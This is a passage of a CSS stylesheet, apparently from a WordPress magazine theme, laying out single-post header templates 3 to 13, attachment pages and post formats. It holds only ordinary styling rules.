    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-3-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-3-header .post-header-inner{
    padding: 30px 30px;
    height: 560px;
    position: relative;
    overflow: hidden;
}
.post-tp-3-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 30px;
    right: 30px;
}
.post-tp-3-header .single-post-title{
    color: #fff;
}
.post-tp-3-header .single-post-title + .post-subtitle{
    margin: 0px 0 15px;
    color: #fff;
}
.post-tp-3-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 10px;
}
.post-tp-3-header .post-meta .views,
.post-tp-3-header .post-meta,
.post-tp-3-header .post-meta b,
.post-tp-3-header .post-meta .post-author-a:hover,
.post-tp-3-header .post-meta a:hover,
.post-tp-3-header .post-meta a{
    color: #fff !important;
}
.post-tp-3-header .post-meta.single-post-meta .time,
.post-tp-3-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-3-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-3-header .post-meta.single-post-meta > span + a:before,
.post-tp-3-header .post-meta.single-post-meta > span + span:before,
.post-tp-3-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-3-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-3-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
}
.post-tp-3-header .image-credit:hover{
    color: #fff;
}
.post-template-3 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-3-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-3-header .post-header-inner{
        padding: 20px;
    }
    .post-tp-3-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-3-header .image-credit{
        bottom: 5px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-3-header .post-header-inner{
        height: 350px;
    }
}


/**
 * =>Single Post Template 4
 **/
.post-tp-4-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin: 0 0 25px;
}
.post-tp-4-header:before{
    background: rgba(0, 0, 0, 0.25);
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.post-tp-4-header .post-header-inner{
    padding: 30px 30px;
    height: 580px;
    position: relative;
    overflow: hidden;
}
.post-tp-4-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
}
.post-tp-4-header .single-post-title{
    color: #fff;
    text-align: center;
}
.post-tp-4-header .single-post-title + .post-subtitle{
    margin: 0 0 15px;
    color: #fff;
    text-align: center;
}
.post-tp-4-header .term-badges.floated {
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    bottom: auto;
    text-align: center;
}
.post-tp-4-header .term-badges.floated .term-badge a,
.post-tp-4-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-4-header .post-meta .views,
.post-tp-4-header .post-meta,
.post-tp-4-header .post-meta b,
.post-tp-4-header .post-meta .post-author-a:hover,
.post-tp-4-header .post-meta a:hover,
.post-tp-4-header .post-meta a{
    color: #fff !important;
}
.post-tp-4-header .post-meta.single-post-meta .time,
.post-tp-4-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-4-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-4-header .post-meta.single-post-meta > span + a:before,
.post-tp-4-header .post-meta.single-post-meta > span + span:before,
.post-tp-4-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-4-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-4-header .post-meta{
    text-align: center;
}
.post-tp-4-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-4-header .move-to-content{
    display: block;
    text-align: center;
    font-size: 36px;
    color: #fff;
}
.post-tp-4-header .move-to-content .fa{
    cursor: pointer;
}
.post-template-4 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-4-header .post-header-inner{
        height: 500px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-4-header .post-header-inner{
        height: 430px;
    }
}


/**
 * =>Single Post Template 5
 **/
.post-tp-5-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-5-header:before{
    background: rgba(0, 0, 0, 0.25);
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.post-tp-5-header .post-header-inner{
    padding: 30px 30px;
    height: 580px;
    position: relative;
    overflow: hidden;
}
.post-tp-5-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
}
.post-tp-5-header .single-post-title{
    color: #fff;
    text-align: center;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
    padding: 0 25px;
}
.post-tp-5-header .single-post-title + .post-subtitle{
    margin: 0 0 15px;
    color: #fff;
    text-align: center;
}
.post-tp-5-header .term-badges.floated {
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    text-align: center;
}
.post-tp-5-header .term-badges.floated .term-badge a,
.post-tp-5-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-5-header .post-meta .views,
.post-tp-5-header .post-meta,
.post-tp-5-header .post-meta b,
.post-tp-5-header .post-meta .post-author-a:hover,
.post-tp-5-header .post-meta a:hover,
.post-tp-5-header .post-meta a{
    color: #fff !important;
}
.post-tp-5-header .post-meta.single-post-meta .time,
.post-tp-5-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-5-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-5-header .post-meta.single-post-meta > span + a:before,
.post-tp-5-header .post-meta.single-post-meta > span + span:before,
.post-tp-5-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-5-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-5-header .post-meta{
    text-align: center;
}
.post-tp-5-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-5-header .move-to-content{
    display: block;
    text-align: center;
    font-size: 36px;
    color: #fff;
}
.post-tp-5-header .move-to-content .fa{
    cursor: pointer;
}
.post-template-5 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-5-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-5-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-5-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 6
 **/
.post-tp-6-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
    height: 550px;
}
.post-template-6 .post-header-inner{
    padding: 20px 20px 20px 0;
    position: relative;
    overflow: hidden;
    background: #fff;
    margin-top: -150px;
}
.layout-3-col.layout-3-col-6.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-5.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-4.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-3.post-template-6 .post-header-inner,
.layout-2-col.layout-left-sidebar.post-template-6 .post-header-inner{
    padding-left: 20px;
    padding-right: 20px;
    margin-left: -20px;
    margin-right: -20px;
}
.post-template-6.post-template-6-no-term .post-header-inner {
    padding-top: 33px;
    padding-bottom: 30px;
}
.post-template-6.post-template-6-no-meta .post-header-inner {
    padding-top: 25px;
    padding-bottom: 20px;
}
.post-template-6.post-template-6-no-meta.post-template-6-no-term .post-header-inner {
    padding-top: 35px;
    padding-bottom: 20px;
    margin-top: -120px;
}
.post-template-6 .single-post-title{
    margin: 0 0 15px;
}
.post-template-6 .single-post-title + .post-subtitle{
    margin: -5px 0 15px;
}
.post-template-6 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-6-header .term-badges.floated .term-badge a,
.post-tp-6-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-6-header .post-meta .post-author,
.post-tp-6-header .post-meta,
.post-tp-6-header .post-meta a{
    color: #fff;
}
.post-tp-6-header .post-meta{
    text-align: center;
}
.post-tp-6-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-6-header .image-credit:hover{
    background: rgba(0, 0, 0, 0.35);
}
.post-template-6 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-6-header{
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-6-header{
        height: 350px;
    }
    .post-template-6 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-6-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-6-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 7
 **/
.post-tp-7-header{
    position: relative;
    background-color: #565656;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    margin: 0;
}
.post-tp-7-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-7-header .post-header-inner{
    padding: 30px 30px 0;
    height: 580px;
    position: relative;
}
.post-tp-7-header .post-header-title{
    position: absolute;
    bottom: 0;
    left: -25px;
    right: -25px;
    background: #fff;
    padding: 25px 25px 0;
}
.post-tp-7-header .post-header-title .single-post-title{
    margin-top: 0
}
.post-tp-7-header .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-tp-7-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-7-header .image-credit{
    position: absolute;
    right: 0;
    top: -21px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
    color: #fff;
    overflow: hidden;
    white-space: nowrap;
}
.post-template-7 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1366px) {
    .post-tp-7-header .post-header-inner{
        height: 500px;
    }
}
@media only screen and (max-width : 1080px) {
    .post-tp-7-header .post-header-inner{
        height: 400px;
    }
}
@media only screen and (max-width : 980px) {
    .post-tp-7-header .post-header-title {
        left: 0;
        right: 0;
    }
}


/**
 * =>Single Post Template 8
 **/
.post-tp-8-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    height: 350px;
    float: left;
    width: 40%;
    margin: 0 30px 25px 0;
}
.post-template-8 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-8 .single-post-title{
    margin: 0 0 13px;
}
.post-template-8 .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-template-8 .single-post-title:last-child{
    margin-bottom: 0;
}
.post-template-8 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-8-header .term-badges.floated .term-badge a,
.post-tp-8-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-8-header .post-meta .post-author,
.post-tp-8-header .post-meta,
.post-tp-8-header .post-meta a{
    color: #fff;
}
.post-tp-8-header .post-meta{
    text-align: center;
}
.post-tp-8-header .image-credit{
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 8px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    font-size: 10px;
    color: white;
}
@media only screen and (max-width: 800px) {
    .post-tp-8-header{
        width: 100%;
        margin-right: 0;
    }
    .post-template-8 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-8-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-8-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 9
 **/
.post-template-9 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-9 .single-post-title{
    margin: 0 0 12px;
}
.post-template-9 .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-template-9 .single-post-title:last-child{
    margin-bottom: 0;
}
.post-template-9 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-9-header .term-badges.floated .term-badge a,
.post-tp-9-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-9-header .post-meta .post-author,
.post-tp-9-header .post-meta,
.post-tp-9-header .post-meta a{
    color: #fff;
}




/**
 * =>Single Post Template 10
 **/
.post-tp-10-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    height: 350px;
    float: left;
    width: 40%;
    margin: 0 30px 25px 0;
}
.post-template-10 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-10 .single-post-title{
    margin: 0 0 13px;
}
.post-template-10 .single-post-title + .post-subtitle{
    margin: -5px 0 13px;
}
.post-template-10 .single-post-title:last-child {
    margin-bottom: 0;
}
.post-template-10 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-10-header .term-badges.floated .term-badge a,
.post-tp-10-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-10-header .post-meta .post-author,
.post-tp-10-header .post-meta,
.post-tp-10-header .post-meta a{
    color: #fff;
}
.post-tp-10-header .post-meta{
    text-align: center;
}
@media only screen and (max-width: 800px) {
    .post-tp-10-header{
        width: 100%;
        margin-right: 0;
    }
    .post-template-10 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-10-header .post-header-inner{
        padding: 20px;
    }
    .post-tp-10-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-10-header .image-credit{
        bottom: 5px;
    }
}



/**
 * =>Single Post Template 11
 **/
.post-tp-11-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-11-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-11-header .post-header-inner{
    height: 470px;
    position: relative;
    overflow: hidden;
}
.post-tp-11-header .post-header-title{
    position: absolute;
    bottom: 25px;
    left: 25px;
    right: 25px;
}
.post-tp-11-header .single-post-title{
    color: #fff;
    margin: 0 0 10px;
}
.post-tp-11-header .single-post-title + .post-subtitle{
    margin: 0 0 13px;
    color: #fff;
}
.post-tp-11-header .single-post-title:last-child{
    margin-bottom: 0;
}
.post-tp-11-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-11-header .post-meta .views,
.post-tp-11-header .post-meta,
.post-tp-11-header .post-meta b,
.post-tp-11-header .post-meta .post-author-a:hover,
.post-tp-11-header .post-meta a:hover,
.post-tp-11-header .post-meta a{
    color: #fff !important;
}
.post-tp-11-header .post-meta.single-post-meta .time,
.post-tp-11-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-11-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-11-header .post-meta.single-post-meta > span + a:before,
.post-tp-11-header .post-meta.single-post-meta > span + span:before,
.post-tp-11-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-11-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-11-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
    overflow: hidden;
    white-space: nowrap;
}
.post-tp-11-header .image-credit:hover{
    color: #fff;
}
.post-template-11 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-11-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-11-header .post-header-inner {
        height: 380px;
    }
    .post-tp-11-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-11-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-11-header .image-credit{
        bottom: 5px;
    }
}


/**
 * =>Single Post Template 12
 **/
.post-tp-12-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #3c3c3c;
    margin: 0 0 25px;
}
.post-tp-12-header .single-post-share {
    margin: 25px 0 -20px;
    text-align: center;
}
.post-tp-12-header .single-post-share li {
    margin: 0 3px;
    float: none;
    display: inline-block;
}
.post-tp-12-header .single-featured{
    margin: 20px auto 0;
    max-width: 900px;
}
.post-tp-12-header .post-header-inner{
    padding: 40px 25px 50px;
    position: relative;
}
.post-tp-12-header .single-post-title{
    color: #fff;
    text-align: center;
    margin: 0 0 10px;
}
.post-tp-12-header .single-post-title + .post-subtitle{
    margin: 0 0 13px;
    color: #c7c7c7;
    text-align: center;
}
.post-tp-12-header .single-post-title:last-child{
    margin-bottom: 30px;
}
.post-tp-12-header .term-badges.floated {
    position: relative;
    top: auto;;
    left: auto;
    right: auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 20px;
}
.post-tp-12-header .term-badges.floated .term-badge a,
.post-tp-12-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-12-header .post-meta .views,
.post-tp-12-header .post-meta,
.post-tp-12-header .post-meta b,
.post-tp-12-header .post-meta .post-author-a:hover,
.post-tp-12-header .post-meta a:hover,
.post-tp-12-header .post-meta a{
    color: #fff !important;
}
.post-tp-12-header .post-meta.single-post-meta .time,
.post-tp-12-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-12-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-12-header .post-meta.single-post-meta > span + a:before,
.post-tp-12-header .post-meta.single-post-meta > span + span:before,
.post-tp-12-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-12-header .single-post-share .share-handler,
.post-tp-12-header .single-post-share .post-share-btn.post-share-btn-comments,
.post-tp-12-header .single-post-share .post-share-btn.post-share-btn-views {
    float: none;
}
.post-tp-12-header .single-post-share .post-share-btn {
    background: #3c3c3c;
    border: 1px solid #5d5d5d;
    color: #e8e8e8;
}
.post-tp-12-header .single-post-share .social-item.email a {
    background-color: #6b6b6b;
}
.post-tp-12-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-12-header .post-meta{
    text-align: center;
}
.post-tp-12-header .image-credit{
    position: absolute;
    right: 0;
    left: 0;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
    text-align: center;
}
.post-tp-12-header .image-credit:hover{
    color: #fff;
}


/**
 * =>Single Post Template 13
 **/
.post-template-13 .single-container {
    padding-right: 40px;
    padding-left: 40px;
}
.post-tp-13-header {
    padding: 0;
}
.post-tp-13-header .post-meta-wrap {
    margin: 15px 0;
    padding: 0;
    text-align: center;
}
.post-tp-13-header .post-meta-wrap .post-meta{
    padding: 0;
}
.post-tp-13-header .single-featured {
    margin: 0 -40px 20px;
}
.post-tp-13-header .term-badges {
    position: relative;
    text-align: center;
    top: auto;
    left: auto;
    right: auto;
    margin-bottom: 15px;
}
.post-tp-13-header .single-post-title{
    margin: 0 0 15px;
    text-align: center;
}
.post-tp-13-header .single-post-title + .post-subtitle{
    margin: -1px 0 15px;
    text-align: center;
}
.post-tp-13-header .single-post-title:first-child{
    margin-top: 15px;
}
.post-tp-13-header .single-post-title + .post-share,
.post-tp-13-header .single-post-title + .single-featured {
    margin-top: 25px;
}
.post-tp-13-header .single-post-share {
    margin: 15px 0 10px;
    text-align: center;
}
.post-tp-13-header .single-post-share .share-handler {
    float: none;
}
.post-template-13 .comments-template{
    margin-right: 40px;
    margin-left: 40px;
}
.post-template-13 .ajax-post-content .comments-template.comments-template{
    margin-right: 0;
    margin-left: 0;
}
.post-template-13 .post-related{
    margin-right: 40px;
    margin-left: 40px;
}
.post-template-13 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width: 800px) {
    .post-template-13 .single-container {
        padding-right: 0;
        padding-left: 0;
    }
    .post-tp-13-header .single-featured {
        margin: 0 0 20px;
    }
    .post-template-13 .post-related,
    .post-template-13 .comments-template{
        margin-right: 0;
        margin-left: 0;
    }
}


/**
 * =>Single Page Content
 **/
.single-page-content > .featured{
    text-align: center;
    display: block;
    margin: 0 0 20px;
    line-height: 0;
}
.single-page-content > .featured img{
    max-width: 100%;
    height: auto !important;
}
.single-page-content > .featured iframe{
    max-width: 100%;
}


/**
 * =>Single Attachment Template
 **/
.single-attachment-content .return-to{
    margin-bottom: 20px;
}
.single-attachment-content .return-to .fa{
    border: 1px solid #D4D4D4;
    border: 1px solid rgba(138, 138, 138, 0.33);
    color: #9C9C9C;
    color: rgba(138, 138, 138, 0.83);
    font-size: 12px;
    padding: 0 9px;
    display: inline-block;
    line-height: 24px;
    min-width: 26px;
    text-align: center;
    cursor: pointer;
    margin-right: 7px;
    text-decoration: none;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.single-attachment-content .return-to:hover .fa {
    background-color: #000000;
    border-color: transparent;
    color: #fff;
}
.single-attachment-content .parent-images ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.single-attachment-content .parent-images .img-holder{
    width: 100%;
    margin-bottom: 12px;
}
.single-attachment-content .parent-images .img-holder .fa{
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -15px;
    margin-left: -15px;
    display: inline-block;
    font-size: 30px;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    color: #fff;
    z-index: 2;
}
.single-attachment-content .parent-images .img-holder:hover .fa{
    opacity: 1;
}
.single-attachment-content .parent-images .img-holder:after{
    content: '';
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 1;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.single-attachment-content .parent-images .img-holder:hover:after{
    opacity: 1;
}
.single-attachment-content .attachment-title{
    font-size: 22px;
}
.single-attachment-content .pagination{
    margin-bottom: 23px;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item{
    width: 25% !important;
    float: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3){
    padding-left: 0 !important;
    padding-right: 8px !important;
    clear: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2){
    padding-left: 3px !important;
    padding-right: 5px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px !important;
    padding-right: 3px !important;
    clear: initial !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4){
    padding-right: 0 !important;
    padding-left: 8px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 6px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0 !important;
    padding-right: 12px !important;
    clear: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px !important;
    padding-right: 0 !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item{
    width: 33.3333% !important;
    float: left;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item{
    float: left !important;
    width: 50% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(odd){
    padding-right: 13px !important;
    clear: left !important;
    padding-left: 0 !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(even){
    padding-left: 13px !important;
    padding-right: 0 !important;
    clear: none !important;
}


/**
 * =>Post Formats
 **/


/**
 * ->Video Format
 **/
.format-video.listing-item-grid .heading-container{
    margin-top: 0;
}


/**
 * ->Gallery Format
 **/
.format-gallery.listing-item-grid .heading-container{
    z-index: 999;
}


/**
 * ->Aside Format
 **/
.single-post-content.format-aside .entry-content,
.single-post-content.format-aside .post-summary{
    position: relative;
    padding: 32px 50px 32px 50px;
    line-height: 30px;
    color: #5a4f43;
    background-color: #f2f6c1;
